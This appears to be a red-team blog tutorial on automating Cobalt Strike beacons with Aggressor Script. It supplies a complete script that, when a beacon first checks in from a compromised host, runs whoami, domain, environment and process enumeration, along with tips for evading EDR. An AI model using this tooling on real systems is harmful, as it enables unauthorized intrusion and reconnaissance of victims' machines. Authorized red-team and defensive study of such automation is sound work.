Cobalt Strike: Automating Command Execution on Beacon Check-in with Aggressor Script
Acknowledgements and Resources
Automating command execution on beacon check-in is not a new technique. It’s a standard practice in red team operations and widely documented in offensive security. I wrote this post to provide practical examples and implementation guidance for those familiar with Cobalt Strike but newer to Aggressor Script automation. The official Cobalt Strike Aggressor Script documentation and community resources like TrustedSec’s BOF collection were invaluable references. If you haven’t explored these yet, I highly recommend checking them out.
TL;DR - Mate, I’m Busy
Love the blog but I’m slammed right now. Just tell me how to do it. I’ll come back for the theory later.
Quick Links:
What is Aggressor Script?
Aggressor Script is based on Sleep (a Perl-like scripting language) and gives you programmatic control over Cobalt Strike. It’s used by both red teams for automation and by researchers studying adversary TTPs.
Why Automate Beacon Check-in?
There are many reasons to automate beacon check-ins, but a common scenario is when your C2 infrastructure is unmanned and a beacon checks in at an unexpected time.
- Delayed Phishing Payload: A weaponized phishing email is only triggered in the evening after the operator has finished for the day. Without automation, valuable reconnaissance time is lost.
- Social Engineering Success: You’ve successfully social engineered an individual into executing a weaponized payload from a USB drive you handed over. The execution happens hours or days later when you’re unavailable.
- Physical Access Opportunities: You gain brief physical access to an unlocked machine and quickly execute your payload before moving on. You can’t rush back to the beacon console to manually enumerate the target.
- Large-Scale Campaigns: During broad phishing campaigns, beacons may check in sporadically throughout the day and night. Manually triaging each one is impractical.
- Short-Lived Beacons: Security products or vigilant users may kill your beacon before an operator can interact with it. Automated reconnaissance ensures you capture proof of compromise and basic intelligence even if the beacon is terminated shortly after check-in.
In these scenarios, Aggressor Script automation allows you to perform fairly harmless but useful reconnaissance tasks while the beacon is unmanned. By the time an operator reviews the beacon, initial situational awareness is already complete, allowing them to immediately focus on higher-value activities like privilege escalation or lateral movement.
Event Hooks: The Foundation of Automation
Aggressor Script uses event hooks that trigger when specific events occur. The most important for our use case is beacon_initial, which fires when a new beacon first checks in. The below snippet of code shows the start of our Aggressor Script where we are defining the event we are interested in. In this case it’s going to be beacon_initial:
1
2
3
4
5
6
on beacon_initial {
    local('$bid');
    $bid = $1;  # Beacon ID

    # Your automation code here
}
Understanding Command Types in Cobalt Strike
Before building our automation, it’s important to understand the three types of commands in Cobalt Strike:
1. Built-in Beacon Commands (Generally OPSEC Safe)
These are native Cobalt Strike commands that use dedicated b* functions:
1
2
3
4
bps($bid);        # List processes - would normally be typed into console as ps.
bpwd($bid);       # Print working directory - would normally be typed into console as pwd.
bcd($bid, "C:\\");  # Change directory - would normally be typed into console as cd.
bkill($bid, 1234);  # Kill process by PID - would normally be typed into console as kill.
2. Shell Commands (OPSEC Unsafe)
Standard Windows commands executed via bshell():
Note: Shell commands spawn new processes, which can and often will be detected by EDR solutions, just stay away from them.
1
2
3
bshell($bid, "whoami");
bshell($bid, "hostname");
bshell($bid, "ipconfig /all");
3. BOF and Custom Aliases (Generally OPSEC Safe)
Beacon Object Files (BOFs) and custom commands loaded via .cna scripts are called using fireAlias(): fireAlias() is used to call custom commands that have been loaded via .cna scripts (like BOF collections). The first parameter is the beacon ID, the second is the exact alias name (case-sensitive), and the third is any arguments the command needs (empty string “” if no arguments required).
Important: The alias name is case-sensitive and must match exactly how it’s registered in the .cna file. BOFs execute inline without spawning processes, making them more OpSec-friendly.
1
2
fireAlias($bid, "whoami", "");  # Execute BOF whoami
fireAlias($bid, "Domaininfo", "");  # OutFlank BOF
Script Sleep vs Beacon Sleep
Understanding the difference between these two types of sleep is crucial:
Script Sleep - sleep(milliseconds)
1
sleep(2000);  # Pause the script for 2 seconds before running the next command.
This controls timing between commands in your automation script. It’s a pause in the Aggressor Script itself before queuing the next command.
Beacon Sleep - bsleep(beacon_id, seconds, jitter_percent)
1
bsleep($bid, 60, 30);  # Beacon checks in every ~60s ± 30%
This controls how often the beacon callbacks to the team server. It’s an OpSec consideration that determines how “noisy” your beacon is on the network.
Building the Automation Script
Now that we have a better understanding of Aggressor Scripts and the different commands types and sleep types we can build a practical automation script that executes reconnaissance commands when a beacon checks in.
Prerequisites: Loading BOF Collections
Important: Before your automation script can execute BOFs, you must first load the corresponding .cna files in Cobalt Strike’s Script Manager.
To load BOF collections:
- Go to Cobalt Strike → Script Manager
- Click Load and select your BOF .cna files
- For this example, we’re using:
- sa.cna from TrustedSec’s SA BOF collection
- Domaininfo.cna from OutFlank C2-Tool-Collection
- Verify successful loading by checking the Script Console for any errors
- Test BOFs manually in a beacon before automating them
Note: BOF .cna files must be loaded before your automation script, otherwise fireAlias() calls will fail silently because the aliases won’t exist.
Complete Automation Script
Grab the code below and save as check-in-automated-tasks.cna
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
on beacon_initial {
    local('$bid');
    $bid = $1;

    println("
========================================");
    println("[BEACON CHECK-IN] New beacon: $bid");

    # Get beacon info and print to Script Console
    %info = beacon_info($bid);
    println("[INFO] Computer: " . %info['computer']);
    println("[INFO] User: " . %info['user']);
    println("[INFO] Architecture: " . iff(%info['is64'] eq "1", "x64", "x86"));
    println("========================================");

    blog($bid, "
=== AUTOMATED WORKFLOW STARTED ===");
println("[AUTOMATION] Workflow started for beacon $bid"); # Prints to Script Console

    # Wait for beacon to stabilize
    sleep(3000); # This is Script Sleep not to be confused with beacon sleep. The script sleep sets a pause between commands before sending the next command.

    # Execute BOF whoami (no process spawn)
    println("[AUTOMATION] Executing whoami BOF...");
    blog($bid, "[*] Running whoami BOF...");
    fireAlias($bid, "whoami", ""); 	# fireAlias() is used to call custom commands that have been loaded via
					                # .cna scripts (like BOF collections). The first parameter is the beacon ID,
					                # the second is the exact alias name (case-sensitive), and the third is any
					                # arguments the command needs (empty string "" if no arguments required).

    sleep(2000);

    # Execute BOF Domaininfo
    println("[AUTOMATION] Executing Domaininfo BOF..."); # Prints to Script Console
    blog($bid, "[*] Running Domaininfo BOF..."); # Prints to Beacon Console
    fireAlias($bid, "Domaininfo", "");

    sleep(2000);

    # Enumerate Environment Variables
    println("[AUTOMATION] Executing env BOF...");
    blog($bid, "[*] Running env BOF...");
    fireAlias($bid, "env");

    sleep(2000);

    # Enumerate Processes
    println("[AUTOMATION] Executing ps...");
    blog($bid, "[*] Listing Running Processes...");
    bps($bid);  # ps is a built-in Cobalt Strike beacon command, so instead of using
           	# fireAlias like we do with BOF commands, we call built-in commands
           	# using their dedicated b* functions (e.g., bps, bpwd, bcd, bkill).

    sleep(2000);

    blog($bid, "=== AUTOMATED WORKFLOW COMPLETE ===
");

    println("[AUTOMATION] Workflow complete for beacon $bid");
}
How the Script Works
1. Event Hook Triggers
When a new beacon checks in, the on beacon_initial event fires automatically, starting our automation.
2. Gather Beacon Information
The script immediately collects basic information about the beacon (computer name, user, architecture) using beacon_info(). This information is printed to the Script Console so operators can see which beacon just checked in.
3. Log to Both Consoles
- println() sends messages to the Script Console (visible to all operators)
- blog() sends messages to the Beacon Console (visible when you open that specific beacon) This dual logging ensures visibility in both locations.
4. Execute Reconnaissance Commands
The script runs a series of commands with 2-second pauses between each:
- whoami BOF (Trustedsec): Identifies the current user and privileges without spawning a process
- Domaininfo BOF (Outflank): Gathers Active Directory domain information
- env BOF (Trustedsec): Enumerates environment variables
- ps (built-in): Lists all running processes
5. Command Type Differences
Notice how different commands are called:
1
2
3
4
5
6
7
8
# BOF commands use fireAlias()
fireAlias($bid, "whoami", "");

# Built-in commands use b* functions
bps($bid);

# Shell commands would use bshell()
bshell($bid, "hostname");
6. Timing Control
The sleep() calls pause the script between commands. This prevents overwhelming the beacon and makes the activity less suspicious:
1
sleep(2000);  # Waits 2 seconds before sending the next command
What Happens When It Runs
- A victim executes your payload
- The beacon checks in to your team server
- Your automation script fires immediately
- Reconnaissance commands execute automatically
- Output appears in the beacon console as results return
- Operators can review the intelligence when they’re available
By the time an operator opens the beacon, all baseline reconnaissance is already complete and waiting for review.
How to Load The Automation Script
Once you’ve loaded all the required BOF collections, you need to load the automation script.
Step 1: Save the above script
Save the automation script as a .cna file, for example: beacon-check-in-automated-tasks.cna
Step 2: Load the Script in Cobalt Strike
- In Cobalt Strike, go to Cobalt Strike → Script Manager
- Click the Load button
- Navigate to where you saved beacon-check-in-automated-tasks.cna
- Select the file and click Open
- If no errors script should be loaded correctly
The image below shows where to load the beacon-check-in-automated-tasks.cna script in Cobalt Strike 
The below shows the beacon checking-in for the first time and the automated script executing. 
And that’s it, beacon automation configured and working. Your C2 infrastructure now handles initial reconnaissance automatically, giving you immediate situational awareness without manual intervention. Set it and forget it… but not really ;).